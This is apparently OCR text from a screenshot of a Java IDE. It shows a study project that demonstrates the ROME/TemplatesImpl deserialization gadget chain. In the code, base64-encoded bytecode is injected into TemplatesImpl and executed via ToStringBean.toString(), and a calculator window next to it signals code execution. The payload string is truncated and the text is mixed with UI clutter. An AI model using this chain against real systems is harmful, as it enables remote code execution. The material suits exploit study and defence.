 项目
pom.xml (Rome_Demo)
Test.java
ClassLoader.java
Launcher.class
ToStringBean.java
Method.java
PropertyDescriptor.java
BeanIntrospector.java
Templates.java
Rome_Demo E:\Java_Study\Rome_Demo
.idea
src
main
java
base64en.py
evil
evil.class
Test
resources
test
target
pom.xml
Rome_Demo.iml
ser.bin
临时文件和控制台
外部库
< 1.8_8u201 > C:\Java\jdk1.8.0_201
Maven: jdom:jdom:1.0
Maven: org.javassist:javassist:3.19.0-GA
Maven: rome:rome:1.0
rome-1.0.jar library 根
com.sun.syndication
feed
io
rome.properties
META-INF
Test
6
7 import java.util.Base64;
8
9 public class Test {
10
11 @ public static void setValue(Object target, String name, Object value) throws Exception {
12 Class c = target.getClass();
13 Field field = c.getDeclaredField(name);
14 field.setAccessible(true);
15 field.set(target,value);
16 }
17
18 public static void main(String[] args) throws Exception {
19
20 TemplatesImpl templates = new TemplatesImpl();
21 byte[] code = Base64.getDecoder().decode( src: "yv66vgAAADQAIwoABwAUBwAVCAAWCgAXABgKABcAGQcA
22 setValue(templates, name: "_name", value: "aaa");
23 setValue(templates, name: "_bytecodes", new byte[][]{code});
24 setValue(templates, name: "_tfactory", new TransformerFactoryImpl());
25
26 // templates.getOutputProperties();
27
28 ToStringBean toStringBean = new ToStringBean(TemplatesImpl.class,templates);
29 toStringBean.toString();
30 }
31 }
计算器
程序员
记忆
0
存储器中未保存数据
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Run: Test
C:\Java\jdk1.8.0_201\bin\java.exe ...
进程已结束,退出代码0